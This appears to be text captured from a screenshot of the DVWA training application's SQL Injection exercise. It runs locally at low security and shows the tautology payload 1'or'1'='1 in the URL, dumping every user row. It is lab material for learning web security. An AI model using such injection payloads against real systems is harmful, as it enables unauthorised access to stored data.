 127.0.0.1/vulnerabilities/sqli/?id=1'or'1'%3D'1&Submit=Submit#
ed Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help